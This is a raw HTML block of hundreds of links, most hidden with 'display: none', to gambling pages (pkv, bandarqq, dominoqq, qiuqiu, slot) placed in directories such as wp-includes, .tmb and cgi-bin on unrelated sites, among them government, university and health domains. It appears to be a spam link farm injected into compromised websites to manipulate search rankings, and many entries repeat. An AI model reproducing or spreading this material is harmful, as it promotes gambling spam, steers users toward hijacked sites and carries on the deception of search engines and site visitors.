<a href="https://bhafc-fab.co.uk/wp-includes/js/bandarqq/">https://bhafc-fab.co.uk/wp-includes/js/bandarqq/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/dominoqq/">https://bhafc-fab.co.uk/wp-includes/js/dominoqq/</a>
<a href="https://www.cip-paris.fr/">https://www.cip-paris.fr/</a>
<a href="https://tsgos.com/.tmb/">https://tsgos.com/.tmb/</a>
<a href="http://kpsnusantara.com:81/cgi-bin/">http://kpsnusantara.com:81/cgi-bin/</a>
<a href="https://imsad.org/files/fileman/Uploads/index.html">https://imsad.org/files/fileman/Uploads/index.html</a>
<a href="https://www.act-in.cz/data/uploadHTML/index.html">https://www.act-in.cz/data/uploadHTML/index.html</a>
<a href="https://dlv.lv/images/">https://dlv.lv/images/</a>
<a href="https://seajunction.org/">https://seajunction.org/</a>
<a href="https://exodus.chouchoute.com.br/static/">https://exodus.chouchoute.com.br/static/</a>
<a href="https://pariwisata.sultraprov.go.id/wp-content/scatter-hitam/">https://pariwisata.sultraprov.go.id/wp-content/scatter-hitam/</a>
<a href="https://prcth.org.pk/">https://prcth.org.pk/</a>
<a href="http://oongmaryonopencaksilataward.org/pkv/">http://oongmaryonopencaksilataward.org/pkv/</a>
<a href="https://nnifi.gnpu.edu.ua/blog/">https://nnifi.gnpu.edu.ua/blog/</a>
<a href="https://utamamotors.com.my/">https://utamamotors.com.my/</a>
<a href="https://pedodonti.nu/wp-content/">https://pedodonti.nu/wp-content/</a>
<a href="https://www.developer.at/">https://www.developer.at/</a>
<a href="https://www.dr-schreiber-wesel.de/">https://www.dr-schreiber-wesel.de/</a>
<a href="https://redr.or.id/about-us/">https://redr.or.id/about-us/</a>
<a href="https://inovamap.com/wp-content/upgrade/">https://inovamap.com/wp-content/upgrade/</a>
<a href="https://backup.sieba-esdm.com/cart/">https://backup.sieba-esdm.com/cart/</a>
<a href="https://blog.rumahdewi.com/">https://blog.rumahdewi.com/</a>
<a href="https://paketwisatabali.com/">https://paketwisatabali.com/</a>
<a href="https://wiratech.co.id/">https://wiratech.co.id/</a>
<a href="https://roblesrubi.com/">https://roblesrubi.com/</a>
<a href="https://sewa.ramesia.com/">https://sewa.ramesia.com/</a>
<a href="http://evideoservice.com/">http://evideoservice.com/</a>
<a href="https://womengolds.com/">https://womengolds.com/</a>
<a href="https://askwedding.in/">https://askwedding.in/</a>
<a href="https://softsysmsg.co.in/">https://softsysmsg.co.in/</a>
<a href="https://softsysnetwork.com/">https://softsysnetwork.com/</a>
<a href="https://indofurniture.id/">https://indofurniture.id/</a>
<a href="https://www.kencanamebel.com/">https://www.kencanamebel.com/</a>
<a href="https://www.sinarmebel.com/">https://www.sinarmebel.com/</a>
<a href="https://www.azanahotel.com/about/" style="display: none;">https://www.azanahotel.com/about/</a>
<a href="https://www.azanahotel.com/public/pkv/" style="display: none;">https://www.azanahotel.com/public/pkv/</a>
<a href="https://www.azanahotel.com/public/bandarqq/" style="display: none;">https://www.azanahotel.com/public/bandarqq/</a>
<a href="https://www.azanahotel.com/public/dominoqq/" style="display: none;">https://www.azanahotel.com/public/dominoqq/</a>
<a href="https://www.azanahotel.com/public/qiuqiu/" style="display: none;">https://www.azanahotel.com/public/qiuqiu/</a>
<a href="https://atvstp.namdinh.gov.vn/about/" style="display: none;">https://atvstp.namdinh.gov.vn/about/</a>
<a href="https://atvstp.namdinh.gov.vn/contact/" style="display: none;">https://atvstp.namdinh.gov.vn/contact/</a>
<a href="https://atvstp.namdinh.gov.vn/privacy/" style="display: none;">https://atvstp.namdinh.gov.vn/privacy/</a>
<a href="https://lpm.uin-alauddin.ac.id/" style="display: none;">https://lpm.uin-alauddin.ac.id/</a>
<a href="https://composites.pk/">https://composites.pk/</a>
<a href="https://www.tbindonesia.or.id/wp-content/languages/themes/gejala/">https://www.tbindonesia.or.id/wp-content/languages/themes/gejala/</a>
<a href="https://dibaclinics.nl/wp-includes/htdocs/thai/">https://dibaclinics.nl/wp-includes/htdocs/thai/</a>
<a href="https://perisainews.com/blog/">https://perisainews.com/blog/</a>
<a href="https://perisainews.com/ntb/">https://perisainews.com/ntb/</a>
<a href="https://bantenlive.com/.tmb/">https://bantenlive.com/.tmb/</a>
<a href="https://infotangerang.id/.tmb/">https://infotangerang.id/.tmb/</a>
<a href="https://tangselife.com/.well-known/">https://tangselife.com/.well-known/</a>
<a href="https://info.tangselife.com/kontak/">https://info.tangselife.com/kontak/</a>
<a href="https://amusement.stgmk.com/wp-content/uploads/">https://amusement.stgmk.com/wp-content/uploads/</a>
<a href="https://mkcafe.stgmk.com/wp-content/plugins/">https://mkcafe.stgmk.com/wp-content/plugins/</a>
<a href="https://fisip.unisri.ac.id/">https://fisip.unisri.ac.id/</a>
<a href="https://lpm.uin-alauddin.ac.id/spmi/" style="display: none;">https://lpm.uin-alauddin.ac.id/spmi/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/menu/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/menu/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/uskey/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/uskey/</a>
<a href="https://magistastudio.com/privacy-policy/" style="display: none;">https://magistastudio.com/privacy-policy/</a>
<a href="https://magistastudio.com/contact/" style="display: none;">https://magistastudio.com/contact/</a>
<a href="https://magistastudio.com/about/" style="display: none;">https://magistastudio.com/about/</a>
<a href="https://magistastudio.com/wishlist/" style="display: none;">https://magistastudio.com/wishlist/</a>
<a href="https://idamanamani.com/fasiliti/" style="display: none;">https://idamanamani.com/fasiliti/</a>
<a href="https://idamanamani.com/gallery/" style="display: none;">https://idamanamani.com/gallery/</a>
<a href="https://idamanamani.com/contact/" style="display: none;">https://idamanamani.com/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/contact/" style="display: none;">https://urlab.iiitd.edu.in/index.php/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/about/" style="display: none;">https://urlab.iiitd.edu.in/index.php/about/</a>
<a href="https://avvinya.com/blogs/">https://avvinya.com/blogs/</a>
<a href="https://avvinya.com/tools-platforms/">https://avvinya.com/tools-platforms/</a>
<a href="https://avvinya.com/contact-us/">https://avvinya.com/contact-us/</a>
<a href="https://avvinya.com/ai-services/">https://avvinya.com/ai-services/</a>
<a href="https://katabaru.com/">https://katabaru.com/</a>
<a href="https://lpm.uin-alauddin.ac.id/survei/" style="display: none;">https://lpm.uin-alauddin.ac.id/survei/</a>
<a href="https://www.rsudprambanan.com/news/" style="display: none;">https://www.rsudprambanan.com/news/</a>
<a href="https://idamanamani.com/.tmb/receh5/" style="display: none;">Slot Depo 5k</a>
<a href="https://idamanamani.com/.tmb/receh10/" style="display: none;">Slot Depo 10k</a>
<a href="https://idamanamani.com/.tmb/thai/" style="display: none;">https://idamanamani.com/.tmb/thai/</a>
<a href="https://www.tbindonesia.or.id/konsultasi/" style="display: none;">Slot Thailand</a>
<a href="https://www.tbindonesia.or.id/dashboard-ppm/" style="display: none;">Slot Depo 10k</a>
<a href="https://www.tbindonesia.or.id/pustaka-tbc/" style="display: none;">Scatter Hitam</a>
<a href="https://www.tbindonesia.or.id/profil-pelaksana/" style="display: none;">https://www.tbindonesia.or.id/profil-pelaksana/</a>

</div><a href="https://pkv-qq.vercel.app/" style="display: none;">https://pkv-qq.vercel.app/</a>
<a href="https://lpm.uin-alauddin.ac.id/survei/" style="display: none;">https://lpm.uin-alauddin.ac.id/survei/</a>
<a href="https://www.rsudprambanan.com/news/" style="display: none;">https://www.rsudprambanan.com/news/</a>
<a href="https://lpm.uin-alauddin.ac.id/spmi/" style="display: none;">https://lpm.uin-alauddin.ac.id/spmi/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/menu/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/menu/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/uskey/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/uskey/</a>
<a href="https://magistastudio.com/privacy-policy/" style="display: none;">https://magistastudio.com/privacy-policy/</a>
<a href="https://magistastudio.com/contact/" style="display: none;">https://magistastudio.com/contact/</a>
<a href="https://magistastudio.com/about/" style="display: none;">https://magistastudio.com/about/</a>
<a href="https://magistastudio.com/wishlist/" style="display: none;">https://magistastudio.com/wishlist/</a>
<a href="https://idamanamani.com/fasiliti/" style="display: none;">https://idamanamani.com/fasiliti/</a>
<a href="https://idamanamani.com/gallery/" style="display: none;">https://idamanamani.com/gallery/</a>
<a href="https://idamanamani.com/contact/" style="display: none;">https://idamanamani.com/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/contact/" style="display: none;">https://urlab.iiitd.edu.in/index.php/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/about/" style="display: none;">https://urlab.iiitd.edu.in/index.php/about/</a>
<a href="https://www.azanahotel.com/about/" style="display: none;">https://www.azanahotel.com/about/</a>
<a href="https://www.azanahotel.com/public/pkv/" style="display: none;">https://www.azanahotel.com/public/pkv/</a>
<a href="https://www.azanahotel.com/public/bandarqq/" style="display: none;">https://www.azanahotel.com/public/bandarqq/</a>
<a href="https://www.azanahotel.com/public/dominoqq/" style="display: none;">https://www.azanahotel.com/public/dominoqq/</a>
<a href="https://www.azanahotel.com/public/qiuqiu/" style="display: none;">https://www.azanahotel.com/public/qiuqiu/</a>
<a href="https://atvstp.namdinh.gov.vn/about/" style="display: none;">https://atvstp.namdinh.gov.vn/about/</a>
<a href="https://atvstp.namdinh.gov.vn/contact/" style="display: none;">https://atvstp.namdinh.gov.vn/contact/</a>
<a href="https://atvstp.namdinh.gov.vn/privacy/" style="display: none;">https://atvstp.namdinh.gov.vn/privacy/</a>
<a href="https://lpm.uin-alauddin.ac.id/" style="display: none;">https://lpm.uin-alauddin.ac.id/</a>
<a href="https://tuliskita.com/tekno/" style="display: none;">https://tuliskita.com/tekno/</a>
<a href="https://tuliskita.com/pendidikan/" style="display: none;">https://tuliskita.com/pendidikan/</a>
<a href="https://tuliskita.com/bisnis/" style="display: none;">https://tuliskita.com/bisnis/</a>
<a href="https://tuliskita.com/" style="display: none;">https://tuliskita.com/</a>
<a href="https://pacific-bike.com/privacy-policy/" style="display: none;">https://pacific-bike.com/privacy-policy/</a>
<a href="https://thedramaparadise.com/tentang-kami/" style="display: none;">https://thedramaparadise.com/tentang-kami/</a>
<a href="https://thedramaparadise.com/kontak/" style="display: none;">https://thedramaparadise.com/kontak/</a>
<a href="https://thedramaparadise.com/kebijakan-privasi/" style="display: none;">https://thedramaparadise.com/kebijakan-privasi/</a>
<a href="https://thedramaparadise.com/dmca/" style="display: none;">https://thedramaparadise.com/dmca/</a>
<a href="https://gamesvega.com/tentang-kami/" style="display: none;">https://gamesvega.com/tentang-kami/</a>
<a href="https://gamesvega.com/kontak/" style="display: none;">https://gamesvega.com/kontak/</a>
<a href="https://gamesvega.com/kebijakan-privasi/" style="display: none;">https://gamesvega.com/kebijakan-privasi/</a>
<a href="https://gamesvega.com/dmca/" style="display: none;">https://gamesvega.com/dmca/</a>
<a href="https://akdv.org/pkvgames/" style="display: none;">https://akdv.org/pkvgames/</a>
<a href="https://akdv.org/bandarqq/" style="display: none;">https://akdv.org/bandarqq/</a>
<a href="https://akdv.org/dominoqq/" style="display: none;">https://akdv.org/dominoqq/</a>
<a href="https://akdv.org/qiuqiu/" style="display: none;">https://akdv.org/qiuqiu/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/thai/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/thai/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/scatter/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/scatter/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/garansi/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/garansi/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/pkvgames/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/pkvgames/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bandarqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bandarqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/dominoqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qiuqiu/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qiuqiu/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/</a>
<a href="https://jahja.com/date/qiuqiu/" style="display: none;">https://jahja.com/date/qiuqiu/</a>
<a href="https://villamadridbrownsville.com/tentang-kami/" style="display: none;">https://villamadridbrownsville.com/tentang-kami/</a>
<a href="https://villamadridbrownsville.com/kontak/" style="display: none;">https://villamadridbrownsville.com/kontak/</a>
<a href="https://villamadridbrownsville.com/kebijakan-privasi/" style="display: none;">https://villamadridbrownsville.com/kebijakan-privasi/</a>
<a href="https://villamadridbrownsville.com/dmca/" style="display: none;">https://villamadridbrownsville.com/dmca/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/</a>
<a href="https://erlanggaforkids.com/katalog/pkv-games/" style="display: none;">https://erlanggaforkids.com/katalog/pkv-games/</a>
<a href="https://erlanggaforkids.com/katalog/bandarqq/" style="display: none;">https://erlanggaforkids.com/katalog/bandarqq/</a>
<a href="https://erlanggaforkids.com/katalog/dominoqq/" style="display: none;">https://erlanggaforkids.com/katalog/dominoqq/</a>
<a href="https://erlanggaforkids.com/katalog/qiuqiu/" style="display: none;">https://erlanggaforkids.com/katalog/qiuqiu/</a>
<a href="http://idikajang.id/.well-known/pkv-games/" style="display: none;">http://idikajang.id/.well-known/pkv-games/</a>
<a href="http://idikajang.id/.well-known/bandarqq/" style="display: none;">http://idikajang.id/.well-known/bandarqq/</a>
<a href="http://idikajang.id/.well-known/dominoqq/" style="display: none;">http://idikajang.id/.well-known/dominoqq/</a>
<a href="http://idikajang.id/.well-known/qiuqiu/" style="display: none;">http://idikajang.id/.well-known/qiuqiu/</a>
<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/qiuqiu/" style="display: none;">https://wiratech.co.id/wp-includes/qiuqiu/</a>
<a href="https://tevta.gop.pk/introduction/" style="display: none;">https://tevta.gop.pk/introduction/</a>
<a href="https://tevta.gop.pk/wp-includes/parlay/" style="display: none;">https://tevta.gop.pk/wp-includes/parlay/</a>
<a href="https://tevta.gop.pk/career-opportunities/" style="display: none;">https://tevta.gop.pk/career-opportunities/</a>
<a href="https://tevta.gop.pk/coreteam/" style="display: none;">https://tevta.gop.pk/coreteam/</a>
<a href="https://tevta.gop.pk/tender/" style="display: none;">https://tevta.gop.pk/tender/</a>
<a href="https://tevta.gop.pk/notifications-circulars-2025/" style="display: none;">https://tevta.gop.pk/notifications-circulars-2025/</a>
<a href="https://villamadridbrownsville.com/cantikqq/" style="display: none;">https://villamadridbrownsville.com/cantikqq/</a>
<a href="https://villamadridbrownsville.com/ligapoker/" style="display: none;">https://villamadridbrownsville.com/ligapoker/</a>
<a href="https://tevta.gop.pk/regional-offices/" style="display: none;">https://tevta.gop.pk/regional-offices/</a>
<a href="https://tevta.gop.pk/rdats/" style="display: none;">https://tevta.gop.pk/rdats/</a>
<a href="https://tevta.gop.pk/vocational/" style="display: none;">https://tevta.gop.pk/vocational/</a>
<a href="https://tevta.gop.pk/contact/" style="display: none;">https://tevta.gop.pk/contact/</a>
<a href="https://pacific-bike.com/faq/" style="display: none;">https://pacific-bike.com/faq/</a>
<a href="https://www.topkarir.com/tentang-kami/" style="display: none;">https://www.topkarir.com/tentang-kami/</a>
<a href="https://wiratech.co.id/tentang-kami/" style="display: none;">https://wiratech.co.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/ppdb-page/" style="display: none;">https://pkbmlambefoundation.sch.id/ppdb-page/</a>
<a href="https://pkbmlambefoundation.sch.id/tentang-kami/" style="display: none;">https://pkbmlambefoundation.sch.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/prestasi/" style="display: none;">https://pkbmlambefoundation.sch.id/prestasi/</a>
<a href="https://pkbmlambefoundation.sch.id/agenda/" style="display: none;">https://pkbmlambefoundation.sch.id/agenda/</a>
<a href="https://pacific-bike.com/exotic-bike/" style="display: none;">https://pacific-bike.com/exotic-bike/</a>
<a href="https://pacific-bike.com/e-series/" style="display: none;">https://pacific-bike.com/e-series/</a>
<a href="https://pacific-bike.com/dealer/" style="display: none;">https://pacific-bike.com/dealer/</a>
<a href="https://pacific-bike.com/e-katalog/" style="display: none;">https://pacific-bike.com/e-katalog/</a>
<a href="https://pacific-bike.com/registrasi-sepeda/" style="display: none;">https://pacific-bike.com/registrasi-sepeda/</a>
<a href="https://pacific-bike.com/karawang/" style="display: none;">https://pacific-bike.com/karawang/</a>
<a href="https://eswarajya.co.in/public/pkv-games/" style="display: none;">https://eswarajya.co.in/public/pkv-games/</a>
<a href="https://eswarajya.co.in/public/bandarqq/" style="display: none;">https://eswarajya.co.in/public/bandarqq/</a>
<a href="https://eswarajya.co.in/public/dominoqq/" style="display: none;">https://eswarajya.co.in/public/dominoqq/</a>
<a href="https://eswarajya.co.in/public/qiuqiu/" style="display: none;">https://eswarajya.co.in/public/qiuqiu/</a>
<a href="https://ksatriadiponegoro.id/pkvgames/" style="display: none;">https://ksatriadiponegoro.id/pkvgames/</a>
<a href="https://ksatriadiponegoro.id/bandarqq/" style="display: none;">https://ksatriadiponegoro.id/bandarqq/</a>
<a href="https://ksatriadiponegoro.id/dominoqq/" style="display: none;">https://ksatriadiponegoro.id/dominoqq/</a>
<a href="https://ksatriadiponegoro.id/qiuqiu/" style="display: none;">https://ksatriadiponegoro.id/qiuqiu/</a>
<a href="https://californiatintinc.com/pkvgames/" style="display: none;">https://californiatintinc.com/pkvgames/</a>
<a href="https://californiatintinc.com/bandarqq/" style="display: none;">https://californiatintinc.com/bandarqq/</a>
<a href="https://californiatintinc.com/dominoqq/" style="display: none;">https://californiatintinc.com/dominoqq/</a>
<a href="https://californiatintinc.com/qiuqiu/" style="display: none;">https://californiatintinc.com/qiuqiu/</a>
<a href="https://www.lawpromo.com/pkvgames/" style="display: none;">https://www.lawpromo.com/pkvgames/</a>
<a href="https://www.lawpromo.com/bandarqq/" style="display: none;">https://www.lawpromo.com/bandarqq/</a>
<a href="https://www.lawpromo.com/dominoqq/" style="display: none;">https://www.lawpromo.com/dominoqq/</a>
<a href="https://www.lawpromo.com/qiuqiu/" style="display: none;">https://www.lawpromo.com/qiuqiu/</a>
<a href="https://www.krushitools.com/wp-includes/pkv-games/" style="display: none;">https://www.krushitools.com/wp-includes/pkv-games/</a>
<a href="https://www.krushitools.com/wp-includes/bandarqq/" style="display: none;">https://www.krushitools.com/wp-includes/bandarqq/</a>
<a href="https://www.krushitools.com/wp-includes/dominoqq/" style="display: none;">https://www.krushitools.com/wp-includes/dominoqq/</a>
<a href="https://www.krushitools.com/wp-includes/qiuqiu/" style="display: none;">https://www.krushitools.com/wp-includes/qiuqiu/</a>
<a href="https://www.adbrothers.in/pkvgames/" style="display: none;">https://www.adbrothers.in/pkvgames/</a>
<a href="https://www.adbrothers.in/bandarqq/" style="display: none;">https://www.adbrothers.in/bandarqq/</a>
<a href="https://www.adbrothers.in/dominoqq/" style="display: none;">https://www.adbrothers.in/dominoqq/</a>
<a href="https://www.adbrothers.in/qiuqiu/" style="display: none;">https://www.adbrothers.in/qiuqiu/</a>
<a href="https://pemilu2024.pusataplikasi.com/pkvgames/" style="display: none;">https://pemilu2024.pusataplikasi.com/pkvgames/</a>
<a href="https://pemilu2024.pusataplikasi.com/bandarqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/bandarqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/dominoqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/dominoqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/qiuqiu/" style="display: none;">https://pemilu2024.pusataplikasi.com/qiuqiu/</a>
<a href="https://seputarjatim.id/pkvgames/" style="display: none;">https://seputarjatim.id/pkvgames/</a>
<a href="https://seputarjatim.id/bandarqq/" style="display: none;">https://seputarjatim.id/bandarqq/</a>
<a href="https://seputarjatim.id/dominoqq/" style="display: none;">https://seputarjatim.id/dominoqq/</a>
<a href="https://seputarjatim.id/qiuqiu/" style="display: none;">https://seputarjatim.id/qiuqiu/</a>
<a href="https://sedulurmasriyono.com/pkvgames/" style="display: none;">https://sedulurmasriyono.com/pkvgames/</a>
<a href="https://sedulurmasriyono.com/bandarqq/" style="display: none;">https://sedulurmasriyono.com/bandarqq/</a>
<a href="https://sedulurmasriyono.com/dominoqq/" style="display: none;">https://sedulurmasriyono.com/dominoqq/</a>
<a href="https://sedulurmasriyono.com/qiuqiu/" style="display: none;">https://sedulurmasriyono.com/qiuqiu/</a>
<a href="https://datapemilu.id/pkvgames/" style="display: none;">https://datapemilu.id/pkvgames/</a>
<a href="https://datapemilu.id/bandarqq/" style="display: none;">https://datapemilu.id/bandarqq/</a>
<a href="https://datapemilu.id/dominoqq/" style="display: none;">https://datapemilu.id/dominoqq/</a>
<a href="https://datapemilu.id/qiuqiu/" style="display: none;">https://datapemilu.id/qiuqiu/</a>
<a href="https://nipah.id/publik/pkv-games/" style="display: none;">https://nipah.id/publik/pkv-games/</a>
<a href="https://nipah.id/publik/bandarqq/" style="display: none;">https://nipah.id/publik/bandarqq/</a>
<a href="https://nipah.id/publik/dominoqq/" style="display: none;">https://nipah.id/publik/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/web/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/web/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/carers/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/carers/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/menu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/menu/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/kontak/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/kontak/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/int/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/int/</a>
<a href="https://sekolahpemimpin.com/menu/" style="display: none;">https://sekolahpemimpin.com/menu/</a>
<a href="https://sekolahpemimpin.com/contact/" style="display: none;">https://sekolahpemimpin.com/contact/</a>
<a href="https://sekolahpemimpin.com/cache/" style="display: none;">https://sekolahpemimpin.com/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/" style="display: none;">https://wpsandbox7.undip.ac.id/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/pkvgames/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/pkvgames/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/bandarqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/bandarqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/dominoqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/dominoqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/qiuqiu/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/qiuqiu/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/thumbs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/thumbs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/tempdata/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/tempdata/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/session/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/session/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/logs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/logs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/cache/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/backup/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/backup/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pkvgames/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pkvgames/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/bandarqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/bandarqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/dominoqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/qiuqiu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/qiuqiu/</a>
<a href="http://biodi.dnp.go.th/" style="display: none;">http://biodi.dnp.go.th/</a>
<a href="https://tevta.gop.pk/.tmb/mpo/" style="display: none;">https://tevta.gop.pk/.tmb/mpo/</a>
<a href="https://tevta.gop.pk/.tmb/s77/" style="display: none;">https://tevta.gop.pk/.tmb/s77/</a>
<a href="https://tevta.gop.pk/.tmb/hitam/" style="display: none;">https://tevta.gop.pk/.tmb/hitam/</a>
<a href="https://tevta.gop.pk/.tmb/thai/" style="display: none;">https://tevta.gop.pk/.tmb/thai/</a>
<a href="https://grandmekarsariresidence.id/public/pkv-games/" style="display: none;">https://grandmekarsariresidence.id/public/pkv-games/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://www.adventureconnections.co.uk/cgi/pkvgames/" style="display: none;">https://www.adventureconnections.co.uk/cgi/pkvgames/</a>
<a href="https://www.adventureconnections.co.uk/cgi/bandarqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/bandarqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/dominoqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/dominoqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/qiuqiu/" style="display: none;">https://www.adventureconnections.co.uk/cgi/qiuqiu/</a>
<a href="https://magistastudio.com/cgi/pkvgames/" style="display: none;">https://magistastudio.com/cgi/pkvgames/</a>
<a href="https://magistastudio.com/cgi/bandarqq/" style="display: none;">https://magistastudio.com/cgi/bandarqq/</a>
<a href="https://magistastudio.com/cgi/dominoqq/" style="display: none;">https://magistastudio.com/cgi/dominoqq/</a>
<a href="https://magistastudio.com/cgi/qiuqiuq/" style="display: none;">https://magistastudio.com/cgi/qiuqiuq/</a>

<a href="https://wijayafunholiday.com/public/mpo/" style="display: none;">https://wijayafunholiday.com/public/mpo/</a>
<a href="https://wijayafunholiday.com/public/s77/" style="display: none;">https://wijayafunholiday.com/public/s77/</a>
<a href="https://wijayafunholiday.com/public/hitam/" style="display: none;">https://wijayafunholiday.com/public/hitam/</a>
<a href="https://wijayafunholiday.com/public/thai/" style="display: none;">https://wijayafunholiday.com/public/thai/</a>
<a href="https://mtsalkhalifah.com/wp-includes/pkvgames/" style="display: none;">https://mtsalkhalifah.com/wp-includes/pkvgames/</a>
<a href="https://mtsalkhalifah.com/wp-includes/bandarqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/bandarqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/dominoqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/dominoqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/qiuqiu/" style="display: none;">https://mtsalkhalifah.com/wp-includes/qiuqiu/</a>
<a href="https://mei.edu.au/cgi-bin/mpo/" style="display: none;">https://mei.edu.au/cgi-bin/mpo/</a>
<a href="https://mei.edu.au/cgi-bin/seven/" style="display: none;">https://mei.edu.au/cgi-bin/seven/</a>
<a href="https://mei.edu.au/cgi-bin/hitam/" style="display: none;">https://mei.edu.au/cgi-bin/hitam/</a>
<a href="https://wijayafunholiday.com/wp-includes/pkvgames/" style="display: none;">https://wijayafunholiday.com/wp-includes/pkvgames/</a>
<a href="https://wijayafunholiday.com/wp-includes/bandarqq/" style="display: none;">https://wijayafunholiday.com/wp-includes/bandarqq/</a>
<a href="https://wijayafunholiday.com/wp-includes/dominoqq/" style="display: none;">https://wijayafunholiday.com/wp-includes/dominoqq/</a>
<a href="https://wijayafunholiday.com/wp-includes/qiuqiu/" style="display: none;">https://wijayafunholiday.com/wp-includes/qiuqiu/</a>
